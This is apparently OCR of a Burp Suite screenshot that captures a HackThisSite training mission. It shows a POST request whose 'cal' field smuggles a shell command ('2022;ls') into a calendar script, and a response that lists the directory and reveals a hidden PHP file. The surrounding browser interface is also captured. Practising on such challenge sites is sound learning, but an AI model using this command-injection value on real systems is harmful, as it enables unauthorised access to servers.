 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - License...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
6 × 8 × +
Send Cancel Target: https://www.hackthissite.org HTTP/2
Request
Pretty Raw Hex
1 POST /missions/basic/7/cal.pl HTTP/2
2 Host : www.hackthissite.org
3 Cookie : HackThisSite =
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate, br
8 Referer :
https://www.hackthissite.org/missions/basic/7/
9 Content-Type :
application/x-www-form-urlencoded
10 Content-Length : 13
11 Origin : https://www.hackthissite.org
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Priority : u=0, i
18 Te: trailers
19
20 cal=2022%3bls
Response
Pretty Raw Hex Render
112 Mon Tue Wed Thu Fri Sat Sun
113 1 2
114 3 4 5 6 7 8 9
115 10 11 12 13 14 15 16
116 17 18 19 20 21 22 23
117 24 25 26 27 28 29 30
118 31
119
120
121
122 November 2022
123 Mon Tue Wed Thu Fri Sat Sun
124 1 2 3 4 5 6
125 7 8 9 10 11 12 13
126 14 15 16 17 18 19 20
127 21 22 23 24 25 26 27
128 28 29 30
129
130
131
132 December 2022
133 Mon Tue Wed Thu Fri Sat Sun
134 1 2 3 4
135 5 6 7 8 9 10 11
136 12 13 14 15 16 17 18
137 19 20 21 22 23 24 25
138 26 27 28 29 30 31
139
140
141 index.php
142 level7.php
143 cal.pl
144 .
145 ..
146 k1kh31b1n55h.php
147
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 3,451 bytes | 348 millis
Event log (31) All issues (1132) Memory: 398.7MB
hackthissite.org/missions/basic/ × +
https://www.hackthissite.org/missions/basic/7/k1kh31b1
985e5e26
hackthissite
hackthissite.org/missions/basic/7/k1kh31b1n55h.php
Server Error: Gateway Timeout
0a7200e603403d4280ce037d00980026.web-security-academy.net/my-a
Wikipedia
wikipedia.org
YouTube
youtube.com
NDTV
http://ndtv.com
Reddit
reddit.com
Recent Searches
an obscurely meaning
an obscure meaning
an obscurely
encryption identifier
ENG
IN
5:21 PM
15-Aug-25